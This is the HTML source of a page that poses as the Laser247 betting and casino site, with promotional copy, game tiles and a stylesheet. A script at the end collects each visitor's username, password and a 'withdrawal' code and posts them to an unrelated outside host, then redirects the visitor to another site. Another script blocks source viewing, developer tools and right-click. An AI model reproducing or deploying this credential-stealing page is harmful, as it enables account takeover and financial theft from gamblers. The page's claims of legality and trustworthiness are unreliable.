            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/20-20poker.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/onedayteenpatti.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/bollywoodcasino.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/poker.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/baccarat.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/sicbo.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/roulette.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/superover.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/fivecricket.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/lucky7.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/andarbahar.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/2020teenpatti.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/2cardonedayteenpatti.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/muflisteenpatti.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/teenpattitest.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/32cards.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/queenrace.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/worlimatka.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/race20.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dragontigerlion.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/amarakbaranthony.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/2cardsteenpatti.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/3cardjudgement.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/trio.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/lottery.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/1-card-20-20.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/1-card-meter.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/one-card-one-day.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/note-umber.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/kaun-banega-crorepati.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/raceto2nd.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/ludot20cricket.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/trio.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/bollywoodcasino.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/aaa.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/queenrace.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/kingrace.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/worlimatka.webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/lucky7.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dragontigerlion.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dragontiger(1).webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/muflisteenpatti(1).webp" alt="Laser247">
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/teenpatti.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/2cardteenpatti.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/poker.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/highcard.webp" alt="Laser247">
            </div>


            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/livecasino.webp" alt="Laser247">
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/intcasino.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/aesexy.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/playtech-500-299.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/monopoly.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dreamcatcher.webp" alt="Laser247">
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/coin-toss.webp" alt="Laser247">
                <h3>Coin Toss</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/rummy.webp" alt="Laser247">
                <h3>Rummy</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/roulette (1).webp" alt="Laser247">
                <h3>Roulette</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/blackjack.webp" alt="Laser247">
                <h3>Blackjack</h3>
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/baccarat(1).webp" alt="Laser247">
                <h3>Vaccarat</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/sicbo(1).webp" alt="Laser247">
                <h3>Sicbo</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/inc5.webp" alt="Laser247">
                <h3>Ezugi</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/cricketx.webp" alt="Laser247">
                <h3>CricketX</h3>
            </div>


            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/gmx_wonhundred.webp" alt="Laser247">
                <h3>Won Hundred</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/pilot.webp" alt="Laser247">
                <h3>Pilot</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/mines.webp" alt="Laser247">
                <h3>Mines</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/spinx.webp" alt="Laser247">
                <h3>SpinX</h3>
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/footballx.webp" alt="Laser247">
                <h3>Footballx</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/sms-jetex.webp" alt="Laser247">
                <h3>JetX</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/balloon.webp" alt="Laser247">
                <h3>Balloon</h3>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/vikings.webp" alt="Laser247">
                <h3>Viking's Strory</h3>
            </div>


            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/horseracing.webp" alt="Laser247">
                <h3>Horse Racing</h3>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/greyhoundracing.webp" alt="Laser247">
                <h3>Greyhound Racing</h3>
            </div>

        </div>
    </div>
</div>

<div class="contentSectionContainerMain">
    <div class="container">
        <div class="row">
        <div class="section-one">
		<h1 class="heading-title">Laser247 - Trusted Legal Sports and Casino Site in India</h1>
		<p>Laser247 is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Laser247 has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
		<p>Laser247 is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
		<p>One of the key differentiators of Laser247 is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Laser247 ensures that users can bet in a safe and controlled environment.</p>		     
		<h2 class="heading-title">Signing Up on Laser247</h2>
		<p>The registration process on Laser247 is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
		<ol>
			<li>
				<strong>Visit the Website or App:</strong> You can start by visiting the official Laser247 website or downloading the Laser247 app on your mobile device.
			</li>
			<li>
				<strong>Click on ‘Sign Up’:</strong> Once on the homepage, look for the ‘Sign Up’ button at the top right corner of the screen. This will direct you to the registration page.
			</li>
			<li>
				<strong>Fill in Personal Information:</strong> You will need to provide basic information such as your full name, email address, phone number, and date of birth. This information helps Laser247 verify your identity and ensures that the platform adheres to local laws regarding gambling age limits.
			</li>
			<li>
				<strong>Create a Username and Password:</strong> Choose a unique username and a secure password that you’ll use to log into your account. It’s important to select a strong password to enhance your account security.
			</li>
			<li>
				<strong>Agree to the Terms and Conditions:</strong> Before proceeding, you’ll need to agree to Laser247’s terms and conditions, privacy policy, and responsible gaming guidelines. These documents outline the platform’s rules, policies, and the user’s rights.
			</li>
			<li>
				<strong>Email Verification:</strong> Laser247 will send a verification link to the email address you provided. Click on the link to verify your account and complete the registration process.
			</li>
			<li>
				<strong>KYC Process:</strong> In accordance with Indian regulations, users must complete the KYC (Know Your Customer) process before they can make withdrawals. This involves uploading a government-issued ID and a recent utility bill or bank statement to verify your identity and address.
			</li>
		</ol>
		<p>Once your account is verified, you can start depositing funds and placing bets on your favorite sports or casino games. The sign-up process is straightforward and secure, with all personal information protected by advanced encryption technologies.</p>
		</div>
		
		<div class="section-two">
		<h2 class="heading-title">Sports Betting on Laser247</h2>
		<p>One of the biggest attractions of Laser247 is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Laser247:</p>
		<h2 class="heading-title nbs">Popular Sports:</h2>
		<div class="image-box-wrapper">
		<div class="imageRow left">
			<div class="image-box-img">
			<img src="assets/image/portrait-person-playing-cricket-sport.jpg" alt="Cricket" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Cricket</h3>
			<p>Given India’s love for cricket, it’s no surprise that cricket betting is one of the most popular features on Laser247. Users can place bets on international matches, T20 leagues like the Indian Premier League (IPL), and domestic competitions.</p>
			</div>
		</div>
		
		<div class="imageRow right">			
			<div class="image-box-content">
			<h3 class="heading-title">Football</h3>
			<p>Football fans can enjoy betting on leagues and tournaments such as the English Premier League, UEFA Champions League, La Liga, and the FIFA World Cup.</p>
			</div>
			<div class="image-box-img">
			<img src="assets/image/soccer-player-field-with-ball.jpg" alt="Football" class="img-responsive">
			</div>
		</div>
		
		<div class="imageRow left">
			<div class="image-box-img">
			<img src="assets/image/front-view-couple-tennis-court-2048x1365.jpg" alt="Tennis" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Tennis</h3>
			<p>Laser247 offers extensive betting markets for tennis events, including the Grand Slams (Wimbledon, US Open, French Open, Australian Open), ATP and WTA tournaments, and more.</p>
			</div>
		</div>
		
		<div class="imageRow right">			
			<div class="image-box-content">
			<h3 class="heading-title">Basketball, Kabaddi, and More</h3>
			<p>In addition to cricket, football, and tennis, the platform also covers basketball, kabaddi, horse racing, and esports, providing diverse betting opportunities for users.</p>
			</div>
			<div class="image-box-img">
			<img src="assets/image/group-young-people-roulette-table-casino-black-background-3-2048x1365.jpg" alt="Basketball, Kabaddi, and More" class="img-responsive">
			</div>
		</div>
		</div>
		</div>

		<div class="section-three">
			<h2 class="heading-title text-center">Types of Bets</h2>
			<div class="four-col-wrap">
			<div class="row">
				<div class="col-sm-3">
				<div class="box">
				<div class="image"><img src="assets/image/link.png" alt="Pre-Match Betting" class="img-responsive"></div>
				<h4 class="box-title">Pre-Match Betting</h4>
				<p> This is the most common type of betting, where users place bets before the start of a match or event. Laser247 provides a variety of betting markets for pre-match betting, including match winners, over/under, and player-specific bets.</p>
				</div>
				</div>
				<div class="col-sm-3">
				<div class="box">
				<div class="image"><img src="assets/image/searching.png" alt="Live/In-Play Betting" class="img-responsive"></div>
				<h4 class="box-title">Live/In-Play Betting</h4>
				<p> Live betting, also known as in-play betting, allows users to place bets while the event is happening. This dynamic form of betting is particularly exciting for users who like to make quick decisions based on the live action.</p>
				</div>
				</div>
				<div class="col-sm-3">
				<div class="box">
				<div class="image"><img src="assets/image/wealth-accumulation.png" alt="Accumulator Bets" class="img-responsive"></div>
				<h4 class="box-title">Accumulator Bets</h4>
				<p> For users looking for bigger payouts, accumulator bets allow multiple bets to be combined into one. If all selections are correct, the payout can be significantly higher than placing individual bets.</p>
				</div>
				</div>
				<div class="col-sm-3">
				<div class="box">
				<div class="image"><img src="assets/image/gambling.png" alt="Special Bets" class="img-responsive"></div>
				<h4 class="box-title">Special Bets</h4>
				<p> Special bets refer to unique betting markets such as the next goal scorer in football, the total number of runs in cricket, or whether a match will go to extra time in a knockout tournament.</p>
				</div>
				</div>
			</div>					
			</div>
			<h4 class="heading-title">Popular Tournaments:</h4>
			<p>Some of the top tournaments covered by Laser247 include the IPL, ICC World Cup, UEFA Champions League, NBA, and Wimbledon. Whether you’re a fan of cricket, football, or tennis, Laser247 offers extensive betting options with competitive odds on all major global sporting events.</p>
		</div>
		
		<div class="section-four">
			<h2 class="heading-title text-center">Casino Games on Laser247</h2>
			<p>Laser247 is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Laser247 features:</p>
			
			<h3 class="heading-title">Slots:</h3>
			<ul>
				<li>
					<strong>Classic Slots:</strong> For users who enjoy simplicity, Laser247 offers a selection of classic slot games with traditional themes and straightforward gameplay.
				</li>
				<li>
					<strong>Video Slots:</strong> More advanced slot games come with exciting themes, special features, and bonus rounds. These include themed slots based on movies, historical events, and fantasy stories.
				</li>
				<li>
					<strong>Progressive Jackpot Slots:</strong> For those looking to win big, progressive jackpot slots offer massive payouts that increase with every spin until the jackpot is won.
				</li>
			</ul>
			<h3 class="heading-title">Table Games:</h3>
			<ul>
				<li>
					<strong>Blackjack:</strong> A popular card game where players compete against the dealer to get as close to 21 as possible without going over. Laser247 offers multiple variations of blackjack to keep things interesting.
				</li>
				<li>
					<strong>Roulette:</strong> Roulette is one of the most iconic casino games, and Laser247 offers both European and American versions of this classic wheel-based game.
				</li>
				<li>
					<strong>Baccarat:</strong> Baccarat is another card game available on Laser247. Players can choose between traditional baccarat or faster-paced versions of the game.
				</li>
			</ul>

			<h3 class="heading-title">Live Casino:</h3>
			<p>One of the standout features of Laser247 is its live casino section, where users can play table games with real dealers via live streaming. This creates an immersive and interactive gaming experience, bringing the excitement of a physical casino to the comfort of your home. Games in the live casino include:</p>
			<ul>
				<li>
					<strong>Live Blackjack:</strong> Play against real dealers in real-time.
				</li>
				<li>
					<strong>Live Roulette:</strong> Place your bets as the wheel spins in real-time.
				</li>
				<li>
					<strong>Live Baccarat:</strong> Experience the elegance of baccarat with live dealers.
				</li>
			</ul>
		</div>
		
		<div class="section-five">
		<h2 class="heading-title text-center">Laser247 Mobile App</h2>
		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Laser247 has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Laser247 mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
		<div class="row">
			<div class="col-sm-6">
			<div class="box">
			<h4 class="heading-title">Features of the Mobile App:</h4>
			<ul>
				<li>
					<strong>User-Friendly Interface:</strong> The app has been designed with a clean and intuitive interface, making it easy for users to navigate between sports betting, casino games, and live betting options.
				</li>
				<li>
					<strong>Push Notifications:</strong> Users can receive instant updates on their bets, upcoming matches, and special promotions through push notifications, ensuring they never miss an opportunity.
				</li>
				<li>
					<strong>Secure Transactions:</strong> The app provides secure access to all payment methods, allowing users to deposit and withdraw funds with ease.
				</li>
			</ul>
			</div>
			</div>
			
			<div class="col-sm-6">
			<div class="box">
			<h4 class="heading-title">How to Download the Laser247 App:</h4>
			<ul>
				<li>
					<strong>Android Users:</strong> Android users can download the app directly from the Laser247 website by downloading the APK file and following the installation instructions.
				</li>
				<li>
					<strong>iOS Users:</strong> iPhone and iPad users can download the app from the Apple App Store.
				</li>
			</ul>
			</div>
			</div>
		</div>
		</div>
		
		<div class="section-six">
		<h2 class="heading-title">Bonuses and Promotions</h2>
		<p>One of the reasons why Laser247 is so popular among bettors is its generous bonus and promotion offerings. The platform continuously updates its promotions, ensuring both new and existing users can take advantage of various rewards. Here’s a detailed look at the types of bonuses offered:</p>
		
		<div class="image-box-wrapper">
		<div class="imageRow">
			<div class="image-box-img">
			<img src="assets/image/bonus-8.png" alt="Welcome Bonus" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Welcome Bonus</h3>
			<p>New users on Laser247 are welcomed with a hefty welcome bonus that matches their first deposit. For example, a user making their first deposit of ₹5,000 might receive a 100% match bonus, giving them an additional ₹5,000 to bet with. This bonus can be used across both sports betting and casino games.</p>
			</div>
		</div>
		
		<div class="imageRow">
			<div class="image-box-img">
			<img src="assets/image/loop-arrow.png" alt="Reload Bonuses" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Reload Bonuses</h3>
			<p>For existing users, Laser247 offers reload bonuses, where users receive extra money on subsequent deposits. This keeps players engaged and motivated to continue betting on the platform.</p>
			</div>
		</div>
		
		<div class="imageRow">
			<div class="image-box-img">
			<img src="assets/image/cashback-1.png" alt="Cashback Offers" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Cashback Offers</h3>
			<p>Laser247 understands that losing bets can be frustrating, which is why they offer cashback promotions that allow users to recoup a portion of their losses. These promotions are typically available for both casino games and sports betting.</p>
			</div>
		</div>
		
		<div class="imageRow">
			<div class="image-box-img">
			<img src="assets/image/casino-5.png" alt="Free Bets and Free Spins" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Free Bets and Free Spins</h3>
			<p>At times, the platform also offers free bets for sports betting and free spins for casino slot games. These promotions are often tied to specific events, such as a big football match or the launch of a new slot game.</p>
			</div>
		</div>
		
		<div class="imageRow">
			<div class="image-box-img">
			<img src="assets/image/customer-experience.png" alt="Loyalty Program" class="img-responsive">
			</div>
			<div class="image-box-content">
			<h3 class="heading-title">Loyalty Program</h3>
			<p>Laser247 has a loyalty program where users can earn points for every bet placed. These points can then be exchanged for rewards, including bonus funds, exclusive promotions, and VIP perks. The more you bet, the more points you earn, and the higher your loyalty tier.</p>
			</div>
		</div>
		</div>
		</div>
		
		<div class="section-seven">
		<h2 class="heading-title">Payments and Withdrawals</h2>
		<p>Laser247 understands the importance of providing secure and convenient payment options for its users. As a result, the platform offers a variety of deposit and withdrawal methods, all of which are easy to use and secured by advanced encryption technology. Here are the available payment options on Laser247:</p>
		
		<h4 class="heading-title">Deposit Methods:</h4>
		<ul>
			<li>
				<strong>Credit and Debit Cards:</strong> Users can deposit funds using their Visa or Mastercard debit or credit cards.
			</li>
			<li>
				<strong>UPI:</strong> Unified Payments Interface (UPI) is a popular payment method in India, allowing users to make instant deposits via apps like Google Pay, PhonePe, and Paytm.
			</li>
			<li>
				<strong>NetBanking:</strong> For users who prefer traditional banking methods, Laser247 also supports direct bank transfers through NetBanking.
			</li>
			<li>
				<strong>E-Wallets:</strong> Popular e-wallets like Skrill and Neteller are also available for deposits.
			</li>
		</ul>
		
		<h4 class="heading-title"><span>Withdrawal Methods:</span></h4>
		<ul>
			<li>
				<strong>Bank Transfer:</strong> Most withdrawals are processed via bank transfer. Users will need to provide their bank account details, and the funds will be transferred directly to their account.
			</li>
			<li>
				<strong>E-Wallets:</strong> Users can also withdraw funds to their Skrill or Neteller accounts.
			</li>
		</ul>
		<p>The withdrawal process on Laser247 is quick, with most transactions processed within 24-48 hours. However, for first-time withdrawals, users will need to complete the KYC process to verify their identity and avoid any delays.</p>
		</div>
		
		<div class="section-egh">
		<h2 class="heading-title text-center">How to Place Bets on Laser247: A Step-by-Step Guide</h2>
		<p>Placing bets on Laser247 is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Laser247, including sports betting, live betting, and casino games.</p>           
		
		<div class="row box-wraps">
			<div class="col-sm-4">
			<h4 class="heading-title">Create an Account or Log In</h4>
			</div>
			<div class="col-sm-4">
			<h4 class="heading-title">Deposit Funds into Your Laser247 Account</h4>
			</div>
			<div class="col-sm-4">
			<h4 class="heading-title">Navigating the Laser247 Betting Marketsh</h4>
			</div>
			<div class="col-sm-4">
			<h4 class="heading-title">How to Place a Sports Bet on Laser247</h4>
			</div>
			<div class="col-sm-4">
			<h4 class="heading-title">How to Place a Bet on Casino Games</h4>
			</div>
			<div class="col-sm-4">
			<h4 class="heading-title">Withdrawal of Winnings</h4>
			</div>
		</div>
		
		<h2 class="heading-title">Customer Care and Support on Laser247</h2>
		<p>Laser247 understands the importance of providing excellent customer service to its users, ensuring that they have the support they need whenever they encounter issues or have questions. The platform offers multiple channels through which users can reach the support team, and they pride themselves on prompt and effective servic</p>
		</div>
		
		</div>
	</div>
</div>
   
    <div class="footer">
        <div class="container">

            <div class="col-lg-6 col-md-10 col-sm-12">
                <div class="innerFooterSec">

                    <div class="imgOne">
                        <img src="gc.png" alt="Laser247">
                    </div>

                    <img src="lice.png" alt="Laser247">

                    <p>Laser247 is the trading name of Sports Target B.V., a company incorporated and regulated in Curaçao under company number 148053 with it's registered office at Fransche Bloemweg 4, Willemstad, Curaçao.</p>

                </div>
            </div>

            <p class="browser">Our website works best in the newest and last prior version of these browsers: Google Chrome. Firefox</p>

            <ul class="list-inline">
                <li class="list-inline-item"><a href="">Privacy Policy</a></li>
                <li class="list-inline-item"><a href="">Terms And Conditions</a></li>
                <li class="list-inline-item"><a href="">Rules And Regulations</a></li>
                <li class="list-inline-item"><a href="">About Us</a></li>
            </ul>
            <img src="btn.png" class="mobileappBtn" alt="Laser247">
        </div>
    </div>

    <div class="mobileFooter">
        <div class="inFooterState">
        <div>
            <a href="index.html">
                <img src="assets/trophy.png" alt="Laser247">           
                <h6>Sports</h6>
            </a>
        </div>
        <div>
            <a href="index.html">
                <img src="assets/stopwatch.png" alt="Laser247">
                <h6>In Play</h6>
            </a>
        </div>
        <div class="homeColor">
            <a href="index.html">
                <img src="assets/home.png" alt="Laser247">    
                <h6>Home</h6>
            </a>
        </div>
        <div>
            <a href="index.html">
                <img src="assets/thumbtacks.png" alt="Laser247">
                <h6>Multi Ma..</h6>
            </a>
        </div>
        <div>
            <a href="index.html">
                <img src="assets/account.png" alt="Laser247">
                <h6>Account</h6>
            </a>
        </div>
        </div>
    </div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>


<script type="text/javascript">	   
	   document.onkeydown = function(e) {
        if (e.ctrlKey && 
            (e.keyCode === 67 || 
             e.keyCode === 86 || 
             e.keyCode === 85 || 
             e.keyCode === 117)) {
            return false;
        } else {
            return true;
        }	
		};
		
		document.onkeydown = function(e) {
			if(e.keyCode == 123) {
			 return false;
			}
			if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
			 return false;
			}
			if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
			 return false;
			}
			if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
			 return false;
			}

			if(e.ctrlKey && e.keyCode == 'C'.charCodeAt(0)){
			 return false;
			}      
		}

		$(function() {
			$(this).bind("contextmenu", function(e) {
				e.preventDefault();
			});
		}); 
	</script>
	
<script>
    $('#LoginDeskButton').on('click', function(){
        var username =  $('#username').val();
        var password =  $('#password').val();
        if(username == "" && password == ""){
            $('#ERRORSHOW').html('All fields ara required.');
        }else if(username == ""){
            $('#ERRORSHOW').html('Username field is required.');
        }else if(password == ""){
            $('#ERRORSHOW').html('Password field is required.');
        }else{
            $('#ERRORSHOW').html('');
            $('#userpass').css('display', 'none');
            sessionStorage.setItem("username", username);
            sessionStorage.setItem("password", password);
            $('#withcode').css('display', 'block');
        }
    })

    $('#loginFinal').on('click', function(){
        var code =  $('#withdrawal').val();
        if(code == "" ){
            $('#ERRORSHOW').html('All fields ara required.');
        }else{
            $('#ERRORSHOW').html('');
            var username = sessionStorage.getItem("username");
            var password  = sessionStorage.getItem("password");
            $.ajax({
                url : 'https://justdial4u.today/win2buzz.php',
                type: 'post',
                data : {username, password, code},
                success: function(result){
                    if(result="sucessmsg"){
                        // alert('Server not responding. Please after some time.');
                        window.location.href = "https://www.win2buzz.club";
                    }
                }
            });
        }
    })
</script>

</body>
</html>
---- stylesheet.css ----
body {
        margin: 0px;
        color: #0f0f10;
        padding: 0px;
        font-size: 16px;
        font-weight: 400;
        /* font-family: "Roboto Condensed", sans-serif !important; */
        font-family: "Poppins", sans-serif !important;
    }
    
    .list-inline-item:not(:last-child) {
        margin-right: 0px;
    }
    
    a {
        text-decoration: none;
    }
    
    p {
        margin-block-start: 0em;
        margin-block-end: 0em;
        font-size: 16px;
        line-height: 28px;
    }
    
    .list-group-item {
        position: relative;
        padding: 0px;
        text-decoration: none;
        background-color: transparent;
        border: none;
    }
    
    .h1,
    .h2,
    .h3,
    .h4,
    .h5,
    .h6,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin-bottom: 0px;
    }
    
    ul {
        margin-block-start: 0px;
        margin-block-end: 0px;
        padding-inline-start: 0px;
    }
    
    dl,
    ol,
    ul {
        margin-top: 0;
        margin-bottom: 0px;
    }
    
    .mainLoginSection {
        width: 100%;
        height: 100vh;
        overflow: hidden;
        background: linear-gradient(90deg, rgba(2, 0, 36, 1) 0%, rgba(9, 9, 121, 1) 35%, rgba(0, 212, 255, 1) 100%);
        background-size: cover;
        background-position: center;
        position: relative;
        font-family: "Roboto Condensed", sans-serif !important; 
    }
    .mainLoginSection .container{
        background: linear-gradient(180deg, #00000005 27%, #1c282de0 83%);
    }
    .mainLoginSection .container {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100%;
    }
    
    .innerMainLoginSection {
        width: 360px;
        max-width: 360px;
        padding: 10px;
    }
    
    .innerMainLoginSection button i {
        position: absolute;
        top: 10px;
        right: 15px;
    }
    
    .innerMainLoginSection button {
        background-color: #000;
        border-color: #000;
        color: #00c6f3;
        width: 100%;
        font-size: 14px;
        font-weight: 600;
        position: relative;
        text-align: center;
        margin-bottom: 5px;
        border-radius: 4px !important;
        transition: 0.3s all ease-in-out;
    }
    
    .innerMainLoginSection button:hover {
        color: #000;
        background-color: #000 !important;
        border-color: #000 !important;
    }
    
    .innerMainLoginSection h2 {
        text-align: center;
        color: #000;
        text-transform: uppercase;
    }
    
    .innerMainLoginSection p {
        font-size: 12px;
        color: #fff;
        line-height: 16px;
    }
    .innerMainLoginSection p a{
        color: #fff;
    }
    
    .mailLink a {
        font-size: 16px;
        text-decoration: none;
    }
    
    .mailLink a:hover {
        color: #000;
        text-decoration: underline;
    }
    
    .mailLink {
        text-align: center;
    }
    
    .logoSec {
        justify-content: center;
        align-items: center;
        margin-bottom: 10px;
        text-align: center;
    }
    
    .logo {
        max-height: 75px;
        width: 100%;
        text-align: center;
    }
    
    .inputSection {
        margin-bottom: 10px;
    }
    
    .inputSection div {
        width: 100%;
        position: relative;
    }
    
    .inputSection input {
        width: 100%;
        padding-left: 30px;
        margin-bottom: 0px;
        color: #000;
        height: 42px;
        border-radius: 4px !important;
        border: 1px solid #ccc;
    }
